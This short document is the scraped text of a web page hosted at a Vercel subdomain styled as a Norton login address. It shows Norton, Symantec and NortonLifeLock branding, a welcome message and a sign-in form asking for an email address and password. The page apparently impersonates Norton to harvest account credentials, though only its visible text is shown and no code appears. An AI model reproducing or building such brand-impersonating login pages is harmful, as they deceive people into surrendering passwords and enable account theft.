 login-norton-com.vercel.app/norton-01/
a
Norton
by Symantec
Welcome to Norton
You're one of millions of
customers worldwide who trust us
to keep them Cyber Safe.
To access the features in your
plan, sign in here.
NortonLifeLock
Sign in to your account
Welcome back! Please log in below to
continue.
Email address *
Password *
Login